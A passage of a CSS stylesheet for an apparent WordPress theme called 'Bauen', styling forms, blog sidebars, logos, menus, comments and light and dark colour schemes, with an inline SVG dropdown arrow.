    height: 100px;
    overflow: auto;
    resize: vertical;
}
form input[type=submit] {
    font-weight: 300;
    font-family: 'Oswald', sans-serif;
    text-transform: uppercase;
    background: #b19777;
    color: #fff;
    padding: 13px 30px;
    margin: 0;
    position: relative;
    font-size: 16px;
    letter-spacing: 3px;
}
form input[type=submit]:active
form input[type=submit]:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
form input[type=submit]:hover {
    background-color: #323232;
    color: #777;
    border: 1px solid transparent;
}
form p {
    margin-bottom: 0px;
}
.wpcf7-not-valid-tip {
    color: #b19777;
    font-size: 13px;
    padding-bottom: 10px;
}
.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {
    padding: 0px 0px 0px 15px;
}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output {
    border-color: #b19777;
    margin-left: 0px;
}
div.wpcf7-validation-errors, 
div.wpcf7-acceptance-missing,
div.wpcf7-mail-sent-ok{
	border: none;
    text-align: left;
    float: left;
    width: 100%;
    margin: 0px;
    font-weight: 600;	
}
div.wpcf7 .ajax-loader{
	margin: 0px 0px 0px 10px;
}
.wpcf7-form-control-wrap {
    width: 100%;
}

.bauen-menu-footer i {
    display: inline-block;
    text-decoration: none;
    line-height: 40px;
    font-size: 12px;
	padding-right: 5px;
    color: #b19777;
    -webkit-transition: all .4s;
    -o-transition: all .4s;
    transition: all .4s;
}
#bauen-main .main-slider .owl-nav {
    position: absolute;
    bottom: 3%;
    left: 2%;
    right: inherit;
}
.error-form .form-group .theme-btn {
    cursor: pointer;
}
.error-form .form-group .theme-btn:active,
.error-form .form-group .theme-btn:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.bauen-blog3 .post-cont .tag {
    float: left;
}	
.blog-sidebar .widget ul li {
    margin-bottom: 15px;
    color: #777;
    font-size: 16px;
    line-height: 1.5em;
}
.blog-sidebar .tagcloud a {
    margin: 3px;
    padding: 6px 16px;
    background-color: #b19777;
    color: #fff;
    float: left;
    font-size: 13px!important;
    line-height: 1.5em;	
}
.blog-sidebar  .tagcloud a:hover {
    background-color: #272727!important;
    color: #fff!important;	
}	

.comment-respond .form-submit {
    display: none;
}
.comment-form-cookies-consent input {
    margin-top: 15px;
    float: left;
    margin-right: 5px;
}
.comment-form-cookies-consent label {
    margin-top: 8px;
    float: left;
    width: 90%;
}
p.comment-notes, 
p.comment-form-cookies-consent
{
    font-size: 14px;
}
.comment-reply-link {
    font-size: 14px;
    color: #b19777;
    margin: 0;
    font-weight: 400;
}
.comment-reply-link:after {
    content: "\e6bd";
    font-family: 'themify';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;	
}
a#cancel-comment-reply-link {
    color: #777;
    font-weight: bold;
    margin-top: 8px;
	font-size: 14px;
}
.blog-sidebar .widget.widget-block.widget_categories ul li a:before {
	content: "\e649";
    font-size: 9px;
    margin-right: 10px;
    font-family: 'themify';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.logo {
    padding: 0;
    width: 150px;
    text-align: center;
}
.logo-img {
    width: 75px;
    margin-bottom: 5px;
}
.logo-wrapper .logo span {
    display: block;
    font-family: 'Oswald', sans-serif;
    font-size: 12px;
    color: #777;
    font-weight: 400;
    letter-spacing: 4px;
    display: block;
    margin-top: 5px;
    line-height: 1.5em;
    text-transform: uppercase;
}
.logo-wrapper {
    float: left;
    background: #fff;
    padding: 30px 50px;
}
.logo-wrapper .logo h2 {
    font-family: 'Oswald', sans-serif;
    font-size: 28px;
    font-weight: 400;
    display: block;
    width: 100%;
    position: relative;
    color: #b19777;
    letter-spacing: 9px;
    margin-bottom: 0;
    text-transform: uppercase;
}
.scrolled .logo-wrapper {
    padding: 15px 70px 15px 150px;
    background: #fff;
}
.scrolled .logo-wrapper .logo span, 
.scrolled .logo-wrapper .logo h2
{
    display: none;
}
.sub-footer2 {
    padding: 60px 0 0;
}
.dark-version .sub-footer2  {
    border-top: 1px solid rgba(255, 255, 255, 0.05);	
}
.light-version .sub-footer2 {
    border-top: 1px solid #f4f4f4;	
}
.main-footer {
    padding: 0!important;
    border-top: 0px solid #f4f4f4!important;
}
.banner-header-custom {
    padding: 250px 0px 90px;
}
.blog-sidebar .widget-title h6 {
    padding-bottom: 5px;
    border-bottom: 1px solid #ececec;
    font-size: 20px;
    line-height: 1.75em;
    margin-bottom: 15px;
    font-weight: 300;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #272727;
}
.sec-list span {
    font-weight: 400;
    color: #b19777;
}
.comming form p {
    font-weight: 400;
    margin-bottom: 20px;
}
.comming form input[type=submit] {
    background-color: #b19777;
    padding: 8px 20px;
    border-radius: 0px;
    color: #fff;
    border: 0;
    position: absolute;
    top: 51px;
    right: 4px;
    cursor: pointer;
    font-size: 14px;
    letter-spacing: 3px;
    text-transform: uppercase;
    font-weight: 300;
    outline: none;
    width: inherit;
    margin-bottom: 0;
}
.blog-sidebar .widget.widget_text ul li {
    position: relative;
    line-height: 48px;
    font-size: 16px;
    font-weight: 300;
    margin-bottom: 5px;
}
.blog-sidebar .widget.widget_text ul li:before {
    content: "";
    position: absolute;
    left: -20px;
    top: 0;
    right: -20px;
    bottom: 0;
    background: #b19777;
    border-radius: 0;
    opacity: 0;
    transition: all 0.3s ease;
}
.blog-sidebar .widget.widget_text ul li:after {
    content: "";
    position: absolute;
    left: -20px;
    top: 50%;
    margin-top: -12px;
    height: 24px;
    border-left: 2px solid var(--thm-base);
    opacity: 0;
    transition: all 0.3s ease;
}
.blog-sidebar .widget.widget_text ul li a:after {
    position: absolute;
    right: 0;
    top: -1px;
    font-family: "themify";
    content: "\e649";
    opacity: 1;
    font-size: 10px;
    font-weight: normal;
    z-index: 1;
}
.blog-sidebar .widget.widget_text ul li a {
    position: relative;
    display: block;
    font-size: 16px;
    font-weight: 400;
    transition: all 0.3s ease;
    z-index: 1;
}
.blog-sidebar .widget.widget_text ul li:hover a, 
.blog-sidebar .widget.widget_text ul li.active a {
    color: #fff;
}
.blog-sidebar .widget.widget_text ul li:hover:before, 
.blog-sidebar .widget.widget_text ul li.active:before, 
.blog-sidebar .widget.widget_text ul li:hover:after, 
.blog-sidebar .widget.widget_text ul li.active:after {
    opacity: 1;
}
.blog-sidebar .wp-block-search .wp-block-search__label {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.blog-sidebar .wp-block-search .wp-block-search__input {
    width: 100%;
    padding: 10px;
    border: 0;
    background: #fff;
    margin-bottom: 0;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 1.5em;
    font-family: 'Didact Gothic', sans-serif;
    font-size: 16px;
    font-weight: 400;
    color: #777;	
}
.blog-sidebar .wp-block-search .wp-block-search__inputform input[type="text"]:active,
.blog-sidebar .wp-block-search .wp-block-search__inputform input[type="text"]:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.blog-sidebar .wp-block-search .wp-block-search__button {
    border: 0px solid #ccc;
    padding: .375em .625em;
    padding: 6px 16px;
    background-color: #b19777;
    color: #fff;
    word-break: normal;
    cursor: pointer;
	margin-left: 0;
	font-family: 'Didact Gothic', sans-serif;
}
.blog-sidebar .wp-block-search .wp-block-search__button:hover {
    background-color: #272727;
    color: #fff;
}
.blog-sidebar .wp-block-group h2 {
    padding-bottom: 5px;
    border-bottom: 1px solid #ececec;
    font-size: 20px;
    line-height: 1.75em;
    margin-bottom: 15px;
    font-weight: 300;
    text-transform: uppercase;
    letter-spacing: 3px;
	color: #272727;
}
.search-no-results a.prev-link, 
.search-no-results a.next-link {
	display: none;
}
.blog-sidebar .wp-block-latest-comments__comment {
    line-height: inherit;
    margin-bottom: .5em;
}
#bauen-aside .bauen-logo h2 {
    text-transform: uppercase;
}
.dark-version .navbar.nav-scroll.custom-full-slider .logo-wrapper {
    background: transparent;
}
.dark-version .blog-sidebar .wp-block-group h2 {
    padding-bottom: 5px;
    border-bottom: 1px solid rgba(255,255,255,0.05);
    font-size: 20px;
    line-height: 1.75em;
    margin-bottom: 15px;
    font-weight: 300;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #fff;
}
.dark-version .blog-sidebar .wp-block-search .wp-block-search__input {
    width: 100%;
    padding: 10px;
    border: 0;
    background: #272727;
    margin-bottom: 0;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 1.5em;
    font-family: 'Didact Gothic', sans-serif;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
}
.dark-version .blog-sidebar .wp-block-search .wp-block-search__button {
    border: 0px solid #ccc;
    padding: .375em .625em;
    padding: 6px 16px;
    background-color: #b19777;
    color: #fff;
    word-break: normal;
    cursor: pointer;
	margin-left: 0;
	font-family: 'Didact Gothic', sans-serif;
}
.dark-version .blog-sidebar .wp-block-search .wp-block-search__button:hover {
    background-color: #b19777;
    color: #fff;
}
.dark-version .sec-testimonials.testimonials .item {
    background: #323232;
}
@media (max-width: 767px) { 
    .sec-image img {
        position: relative!important;
        overflow: hidden!important;
        padding: 20px 0px!important;
        margin: 0px!important;
        top: 0px!important;
        bottom: 0px!important;
        left: 0px!important;
        right: 0px!important;
    } 	
	.comment .children {
		margin-left: 0px!important;
		padding-inline-start: 0px!important;
	}   
}
@media (max-width: 767px) {
	section.section-default-banner-header {
		padding-top: 120px;
	}	
	nav.navbar .navbar-nav.-white .nav-link.nav-color {
		color: #272727;
	}	
	.logo-wrapper {
		float: left;
		padding: 15px;
	}	
	.navbar .custom-full-slider .logo-wrapper.custom-logo-bg {
		padding: 10px 50px 10px 0px;
	}
	.custom-full-slider .logo-wrapper.custom-logo-bg {
		padding: 0px!important;
	}	
	.admin-bar nav.navbar.custom-full-slider {
		top: 46px!important;	
	}	
	.admin-bar header.bauen-header.scrolled {
		top: 0px!important;
	}
	.admin-bar nav.navbar.nav-scroll {
		top: -100px!important;
	}
	.admin-bar header.bauen-header.custom-full-slider.scrolled {
		top: 0px!important;
	}
	.admin-bar header.bauen-header.custom-full-slider {
		top: 32px!important;
	}	
    .admin-bar .bauen-nav-toggle {
		top: 20px!important;	
	}
	.admin-bar .bauen-header .bauen-nav-toggle {
		top: 0px!important;
	}	
	header .logo-wrapper .logo h2 {
		display: none;
	}	
	.bauen-header .logo {
		width: 75px;
	}
	header.bauen-header.custom-full-slider {
		padding: 20px 30px 12px 0px;
	}	
	.comment-respond .comment-form-cookies-consent label {
		width: 95%;
		margin-top: 1.8rem;
		line-height: 23px;
	}	
}

.float-left {
    float: left;
}
.float-right {
    float: right;
}
.float-center {
    text-align: center;
}
.right {
	float: right;
}
.clear {
	clear:both;
}
.hidden {
	display:none;
}
.full-width-section,
.block-wrapper 
{
    float: left;
    width: 100%;
}
.admin-bar .navbar,
.admin-bar .bauen-header ,
.admin-bar .left-panel {
    top: 32px!important;
}
.admin-bar .navbar.custom-full-slider {
    top: 50px!important;	
}
.admin-bar .navbar.nav-scroll {
    top: -70px!important;	
}
.admin-bar .bauen-header.scrolled {
    top: 32px!important;
}

.admin-bar .bauen-header.custom-full-slider.scrolled {
    top: 32px!important;
}
.bauen-header.scrolled h2 {
	display: none;
}	
.bauen-header.custom-full-slider.scrolled {
    padding: 15px 0;
}	
.scrolled .logo, 
.nav-scroll .logo 
{
    text-align: left;
}
.no-gutters .vc_column_container.vc_col-sm-12>.vc_column-inner,
.wr-section-full-width .vc_column_container.vc_col-sm-12>.vc_column-inner
{
    padding-left: 0px!important;
    padding-right: 0px!important;
}
.no-gutters .vc_row .vc_column_container>.vc_column-inner
{
    padding-left: 0px!important;
    padding-right: 0px!important;
}
.img-responsive {
    max-width: 100%;
    height: auto;
}
.navbar .navbar-nav.-white .nav-link.nav-color {
    color: #fff;
}
.light-version .navbar.nav-scroll .navbar-nav.-white .nav-link.nav-color {
    color: #272727;
}
.block-wrapper.section-padding1 {
    padding-top: 90px;
}
.block-wrapper.section-padding2 {
    padding-bottom: 90px;
}
.cat-divider:before {
    content: ', ';
    margin-left: 3px;
    top: 0px;
}
.cat-divider:nth-child(1):before {
    content: '';
}
.sec-image .about {
    padding-bottom: 0px;
}
.clients {
    background-color: transparent;
}
.bg-scheme-1 {
    background-color: #f4f4f4;
}
.dark-version .bg-scheme-1 {
    background-color: #323232;
}
.services .item i {
    margin-bottom: 20px;
    font-size: 40px;
    color: #b19777;
}
.bauen-pagination-wrap li.prev-text, 
.bauen-pagination-wrap li.next-text {
    margin: 0 20px;
}
.prev-text i{
    margin-top: 6px;
    float: left;
    margin-right: 5px;
	font-size: 17px;
}
.next-text i {
    margin-top: 6px;
    float: right;
    margin-left: 5px;
	font-size: 17px;
}
.section-default-banner-header {
    padding-top: 250px;
}
section.section-default-banner-header.section-padding2 {
    padding-bottom: 0px;
	padding-top: 250px;
}
.custom-full-slider .logo-wrapper.custom-logo-bg {
    float: left;
    background: transparent;
    padding: 0px 0px 0px 0px;
}
.bauen-logo-wrap .logo-wrapper.custom-logo-bg {
    float: left;
    background: transparent;
    padding: 0px 0px 0px 0px;
}
.bauen-header.awake .bauen-logo-wrap .logo-wrapper.custom-logo-bg {
    padding: 0px;
}
.bauen-header.custom-full-slider {
    padding: 20px 30px 10px;
}
.bauen-menu {
    padding-top: 20px;
}
.logo-wrapper.custom-logo-bg {
    background: transparent;
}
.logo-wrapper .logo.custom-logo-sub-white span {
    color: #fff;
}
.logo-wrapper  .logo.custom-logo-sub-gray span {
    color: rgb(119, 119, 119);
}
.bauen-header.awake .logo-wrapper .logo.custom-logo-sub-white span {
    color: rgb(119, 119, 119);
}
.custom-full-slider .logo-img {
    padding-top: 30px;
}
.full-screen-slider .owl-nav {
    position: absolute;
    bottom: 7%;
    right: 12%;
	left: inherit;
}
.main-slider .owl-nav {
    position: absolute;
    bottom: 3%;
    left: 12%;
	right: inherit;
}
.navbar.nav-scroll.custom-full-slider .logo-wrapper {
    padding: 0;
    background: #fff;
}
.custom-full-slider .logo-wrapper .logo-img {
	padding-top: 0px;
}
textarea.form-control:active,
form textarea:active,
form input[type="text"]:active,
form input[type=email]:active,
form input[type=password]:active,
form textarea:focus,
form input[type="text"]:focus,
form input[type=email]:focus,
form input[type=password]:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
textarea.form-control,
form textarea 
{   
    height: 100px;
    overflow: auto;
    resize: vertical;
}
form input[type=submit] {
    font-weight: 300;
    font-family: 'Oswald', sans-serif;
    text-transform: uppercase;
    background: #b19777;
    color: #fff;
    padding: 13px 30px;
    margin: 0;
    position: relative;
    font-size: 16px;
    letter-spacing: 3px;
}
form input[type=submit]:active
form input[type=submit]:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
form input[type=submit]:hover {
    background-color: #323232;
    color: #777;
    border: 1px solid transparent;
}
form p {
    margin-bottom: 0px;
}
.wpcf7-not-valid-tip {
    color: #b19777;
    font-size: 13px;
    padding-bottom: 10px;
}
.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {
    padding: 0px 0px 0px 15px;
}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output {
    border-color: #b19777;
    margin-left: 0px;
}
div.wpcf7-validation-errors, 
div.wpcf7-acceptance-missing,
div.wpcf7-mail-sent-ok{
	border: none;
    text-align: left;
    float: left;
    width: 100%;
    margin: 0px;
    font-weight: 600;	
}
div.wpcf7 .ajax-loader{
	margin: 0px 0px 0px 10px;
}
.wpcf7-form-control-wrap {
    width: 100%;
}

.bauen-menu-footer i {
    display: inline-block;
    text-decoration: none;
    line-height: 40px;
    font-size: 12px;
	padding-right: 5px;
    color: #b19777;
    -webkit-transition: all .4s;
    -o-transition: all .4s;
    transition: all .4s;
}
#bauen-main .main-slider .owl-nav {
    position: absolute;
    bottom: 3%;
    left: 2%;
    right: inherit;
}
.error-form .form-group .theme-btn {
    cursor: pointer;
}
.error-form .form-group .theme-btn:active,
.error-form .form-group .theme-btn:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.bauen-blog3 .post-cont .tag {
    float: left;
}	
.blog-sidebar .widget ul li {
    margin-bottom: 15px;
    color: #777;
    font-size: 16px;
    line-height: 1.5em;
}

.comment-respond .form-submit {
    display: none;
}
.comment-form-cookies-consent input {
    margin-top: 15px;
    float: left;
    margin-right: 5px;
}
.comment-form-cookies-consent label {
    margin-top: 8px;
    float: left;
    width: 90%;
}
p.comment-notes, 
p.comment-form-cookies-consent
{
    font-size: 14px;
}
.comment-reply-link {
    font-size: 14px;
    color: #b19777;
    margin: 0;
    font-weight: 400;
}
.comment-reply-link:after {
    content: "\e6bd";
    font-family: 'themify';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;	
}
a#cancel-comment-reply-link {
    color: #777;
    font-weight: bold;
    margin-top: 8px;
    font-size: 20px;
    float: left;
    margin-bottom: 15px;
    width: 100%;
}
.blog-sidebar .widget.widget-block.widget_categories ul li a:before,
.blog-sidebar .widget.widget_product_categories ul li a:before {
	content: "\e649";
    font-size: 9px;
    margin-right: 10px;
    font-family: 'themify';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.logo {
    padding: 0;
    width: 150px;
    text-align: center;
}
.logo-img {
    width: 75px;
    margin-bottom: 5px;
}
.logo-wrapper .logo span {
    display: block;
    font-family: 'Oswald', sans-serif;
    font-size: 12px;
    color: #777;
    font-weight: 400;
    letter-spacing: 4px;
    display: block;
    margin-top: 5px;
    line-height: 1.5em;
    text-transform: uppercase;
}
.logo-wrapper {
    float: left;
    background: #fff;
    padding: 30px 50px;
}
body .bauen-header .bauen-logo-wrap .bauen-logo h2,
body .navbar .logo-wrapper .logo h2, 
body #bauen-aside .bauen-logo h2,
body .logo-wrapper .logo h2 
{
    font-family: 'Oswald', sans-serif;
    font-size: 28px;
    font-weight: 400;
    display: block;
    width: 100%;
    position: relative;
    color: #b19777;
    letter-spacing: 9px;
    margin-bottom: 0;
    text-transform: uppercase;
}
.scrolled .logo-wrapper {
    padding: 15px 70px 15px 150px;
    background: #fff;
}
.scrolled .logo-wrapper .logo span, 
.scrolled .logo-wrapper .logo h2
{
    display: none;
}
.sub-footer2 {
    padding: 60px 0 0;
}
.dark-version .sub-footer2  {
    border-top: 1px solid rgba(255, 255, 255, 0.05);	
}
.light-version .sub-footer2 {
    border-top: 1px solid #f4f4f4;	
}
.main-footer {
    padding: 0!important;
    border-top: 0px solid #f4f4f4!important;
}
.banner-header-custom {
    padding: 250px 0px 90px;
}
.blog-sidebar .widget-title h6 {
    padding-bottom: 5px;
    border-bottom: 1px solid #ececec;
    font-size: 20px;
    line-height: 1.75em;
    margin-bottom: 15px;
    font-weight: 300;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #272727;
}
.sec-list span {
    font-weight: 400;
    color: #b19777;
}
.comming form p {
    font-weight: 400;
    margin-bottom: 20px;
}
.comming form input[type=submit] {
    background-color: #b19777;
    padding: 8px 20px;
    border-radius: 0px;
    color: #fff;
    border: 0;
    position: absolute;
    top: 51px;
    right: 4px;
    cursor: pointer;
    font-size: 14px;
    letter-spacing: 3px;
    text-transform: uppercase;
    font-weight: 300;
    outline: none;
    width: inherit;
    margin-bottom: 0;
}
.blog-sidebar .widget.widget_text ul li,
.blog-sidebar .widget.widget_nav_menu ul li {
    position: relative;
    line-height: 48px;
    font-size: 16px;
    font-weight: 300;
    margin-bottom: 5px;
}
.blog-sidebar .widget.widget_text ul li:before,
.blog-sidebar .widget.widget_nav_menu ul li:before {
    content: "";
    position: absolute;
    left: -20px;
    top: 0;
    right: -20px;
    bottom: 0;
    background: #b19777;
    border-radius: 0;
    opacity: 0;
    transition: all 0.3s ease;
}
.blog-sidebar .widget.widget_text ul li:after,
.blog-sidebar .widget.widget_nav_menu ul li:after {
    content: "";
    position: absolute;
    left: -20px;
    top: 50%;
    margin-top: -12px;
    height: 24px;
    border-left: 2px solid var(--thm-base);
    opacity: 0;
    transition: all 0.3s ease;
}
.blog-sidebar .widget.widget_text ul li a:after,
.blog-sidebar .widget.widget_nav_menu ul li a:after {
    position: absolute;
    right: 0;
    top: -1px;
    font-family: "themify";
    content: "\e649";
    opacity: 1;
    font-size: 10px;
    font-weight: normal;
    z-index: 1;
}
.blog-sidebar .widget.widget_text ul li a,
.blog-sidebar .widget.widget_nav_menu ul li a {
    position: relative;
    display: block;
    font-size: 16px;
    font-weight: 400;
    transition: all 0.3s ease;
    z-index: 1;
}
.blog-sidebar .widget.widget_text ul li:hover a, 
.blog-sidebar .widget.widget_text ul li.active a,
.blog-sidebar .widget.widget_nav_menu ul li:hover a,
.blog-sidebar .widget.widget_nav_menu ul li.current_page_item a {
    color: #fff;
}
.blog-sidebar .widget.widget_text ul li:hover:before, 
.blog-sidebar .widget.widget_text ul li.active:before, 
.blog-sidebar .widget.widget_text ul li:hover:after, 
.blog-sidebar .widget.widget_text ul li.active:after,
.blog-sidebar .widget.widget_nav_menu ul li:hover:before,
.blog-sidebar .widget.widget_nav_menu ul li:hover:after,
.blog-sidebar .widget.widget_nav_menu ul li.current_page_item:before,
.blog-sidebar .widget.widget_nav_menu ul li.current_page_item:after {
    opacity: 1;
}
.blog-sidebar .wp-block-search .wp-block-search__label {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.blog-sidebar .wp-block-search .wp-block-search__input {
    width: 100%;
    padding: 10px;
    border: 0;
    background: #fff;
    margin-bottom: 0;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 1.5em;
    font-family: 'Didact Gothic', sans-serif;
    font-size: 16px;
    font-weight: 400;
    color: #777;	
}
.blog-sidebar .wp-block-search .wp-block-search__inputform input[type="text"]:active,
.blog-sidebar .wp-block-search .wp-block-search__inputform input[type="text"]:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.blog-sidebar .wp-block-search .wp-block-search__button {
    border: 0px solid #ccc;
    padding: .375em .625em;
    padding: 6px 16px;
    background-color: #b19777;
    color: #fff;
    word-break: normal;
    cursor: pointer;
	margin-left: 0;
	font-family: 'Didact Gothic', sans-serif;
}
.blog-sidebar .wp-block-search .wp-block-search__button:hover {
    background-color: #272727;
    color: #fff;
}
.blog-sidebar .wp-block-group h2 {
    padding-bottom: 5px;
    border-bottom: 1px solid #ececec;
    font-size: 20px;
    line-height: 1.75em;
    margin-bottom: 15px;
    font-weight: 300;
    text-transform: uppercase;
    letter-spacing: 3px;
	color: #272727;
}
.blog-sidebar .wp-block-latest-comments__comment {
    line-height: inherit;
    margin-bottom: .5em;
}
#bauen-aside .bauen-logo h2 {
    text-transform: uppercase;
}
.dark-version .navbar.nav-scroll.custom-full-slider .logo-wrapper {
    background: transparent;
}
.dark-version .blog-sidebar .wp-block-group h2 {
    padding-bottom: 5px;
    border-bottom: 1px solid rgba(255,255,255,0.05);
    font-size: 20px;
    line-height: 1.75em;
    margin-bottom: 15px;
    font-weight: 300;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #fff;
}
.dark-version .blog-sidebar .wp-block-search .wp-block-search__input {
    width: 100%;
    padding: 10px;
    border: 0;
    background: #272727;
    margin-bottom: 0;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 1.5em;
    font-family: 'Didact Gothic', sans-serif;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
}
.dark-version .blog-sidebar .wp-block-search .wp-block-search__button {
    border: 0px solid #ccc;
    padding: .375em .625em;
    padding: 6px 16px;
    background-color: #b19777;
    color: #fff;
    word-break: normal;
    cursor: pointer;
	margin-left: 0;
	font-family: 'Didact Gothic', sans-serif;
}
.dark-version .blog-sidebar .wp-block-search .wp-block-search__button:hover {
    background-color: #b19777;
    color: #fff;
}
.dark-version .sec-testimonials.testimonials .item {
    background: #323232;
}
.light-version .sec-testimonials.testimonials .item {
    background: #f4f4f4;
}

body .navbar .navbar-nav.-white .current-menu-parent > a.nav-link.nav-color,
body .navbar .navbar-nav.-white .current-page-ancestor > a.nav-link.nav-color,
body .navbar .navbar-nav.-white .current-menu-parent > .nav-link.nav-color,
body .navbar .navbar-nav.-white .current-menu-item > a.nav-link.nav-color,
body .navbar .navbar-nav.-black .current-menu-parent > a.nav-link.nav-color,
body .navbar .navbar-nav.-black .current-page-ancestor > a.nav-link.nav-color,
body .navbar .navbar-nav.-black .current-menu-parent > .nav-link.nav-color,
body .navbar .navbar-nav.-black .current-menu-item > a.nav-link.nav-color,
#bauen-aside.if-call-white .bauen-main-menu .current-menu-parent > a,
#bauen-aside.if-call-white .bauen-main-menu .current-page-ancestor > a,
#bauen-aside.if-call-white .bauen-main-menu .current-menu-parent > span,
#bauen-aside.if-call-white .bauen-main-menu .current-menu-item > a,
#bauen-aside.if-call-black .bauen-main-menu .current-menu-parent > a,
#bauen-aside.if-call-black .bauen-main-menu .current-page-ancestor > a,
#bauen-aside.if-call-black .bauen-main-menu .current-menu-parent > span,
#bauen-aside.if-call-black .bauen-main-menu .current-menu-item > a,
.bauen-menu .current-menu-parent > a,
.bauen-menu .current-page-ancestor > a,
.bauen-menu .current-menu-parent > span,
.bauen-menu .current-menu-item > a,
#bauen-aside.if-call-white .bauen-main-menu>ul>li>a.nav-link.active,
#bauen-aside.if-call-black .bauen-main-menu>ul>li>a.nav-link.active
{
	color:#b19777;
}
@media (min-width: 1064px) {
	.bauen-menu {padding-top:100px;}
}
.blog-sidebar .widget-title h6 {
    float: left;
    width: 100%;
}
.navbar-nav .dropdown-menu, .bn-classic-menu-class .dropdown-menu, .bn-classic-menu-class .sub-menu {
    width:auto;
	min-width:200px;
}	

.blogPost.comments {
    float: left;
    width: 100%;
}
.page-content {
    float: left;
    width: 100%;
}
.default-page .blogPost.comments, 
.default-right-page .blogPost.comments 
{
    margin-top: 50px;
}
.blog-sidebar .widget ul{
	float:left;
	width:100%;
}
.blog-sidebar .widget .sub-menu{
	position:unset;
	left:0px;
	top:unset;
	opacity:1;
}
.blog-sidebar .widget ul li{
	float:left;
	width:100%;
}
.bauen-comment-section .comment-respond h3 {
    font-size: 26px;
}
body .nav-scroll .logo {
	z-index: 1111;
}
body .nav-scroll .logo {
	width: inherit;
}
body .nav-scroll .logo-wrapper, 
body .bauen-header.scrolled .bauen-logo-wrap {
	padding: 15px 20px 15px 130px;
}
body .bauen-header.custom-full-slider.scrolled .bauen-logo-wrap {
	padding: 0px 0px 0px 15px;
}
body .sub-menu {
    top: -15px;
}
body .bauen-comment-section h3 span {
    margin-left: 0px;
	font-size: 13px;
	line-height: 35px;
}
body .bauen-comment-section h3 {
    margin-bottom: 10px;
}
.dropdown-menu .dropdown-item, .navbar-nav .sub-menu .dropdown-item {
    font-size: 15px;
}
@media screen and (max-width: 767px) {
	body .nav-scroll .logo-wrapper, 
	body .bauen-header.scrolled .bauen-logo-wrap, 
	body .bauen-header.custom-full-slider.scrolled .bauen-logo-wrap {
		padding: 15px!important;
	}
	body .header .caption p {
		font-size: 13px;
		margin-right: 10px;
	}
	.dark-version nav.navbar .navbar-nav.-white .nav-link.nav-color {
		color: #999;
	}	
	body .bauen-blog3 .post-cont .tag, 
	body .bauen-blog3 .post-cont .date {
		font-size: 11px;
	}	
	body .dropdown-menu, 
	body .navbar-nav .sub-menu {
		margin: 0;
		padding: 0px;
		box-shadow: none;
		background: transparent;
	}
	body .dropdown-menu .dropdown-item, 
	body .navbar-nav .sub-menu .dropdown-item {
        padding: 0px 0px;
        text-transform: uppercase;
	    border-bottom: 0px;
		font-family: 'Oswald', sans-serif;
		font-size: 13px;
		font-weight: 300;
		text-transform: uppercase;
		letter-spacing: 2px;
		-webkit-transition: all .4s;
		transition: all .4s;	   
	}
	body .dropdown-menu .dropdown-item:hover, 
	body .sub-menu .dropdown-item:hover {
		padding-left: 0px;
	}
	body .dropdown-menu .dropdown-item a, 
	body .dropdown-menu .sub-menu .dropdown-item a, 
	body .dropdown-menu .dropdown-item span.nav-color, 
	body .navbar-nav .sub-menu .dropdown-item span.nav-color {
        padding: 5px 0px;   
	}	
}
.comment ul.children {
    margin-left: 60px;
}
.comment ul.children ul.children {
    margin-left: 30px;
}
.sec-button button, 
.sec-button button:hover 
{
    border: 0px;
}

/******themecheck*****/
.bauen-blog3 .sticky .post-cont h5 a {
	color: #b19777;
}
.widget select{
	width: 100%;
    height: 50px;
    cursor: pointer;
    border-radius: 0;
    background-color: #F4F4F4;
    padding: 10px 30px 10px 15px;
    appearance: none;
    -webkit-appearance: none;
	background: #F4F4F4 url("data:image/svg+xml;utf8,<svg viewBox='0 0 140 140' width='11' height='11' xmlns='http://www.w3.org/2000/svg'><g><path d='m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z' fill='black'/></g></svg>") no-repeat 95%;
    color: #666;
    font-size: 13px;
    text-transform: uppercase;
    position: relative;
    letter-spacing: 2px;
	max-width:100%;
}
.widget table{
	width: 100%;
	margin-bottom:10px;
	float:left;
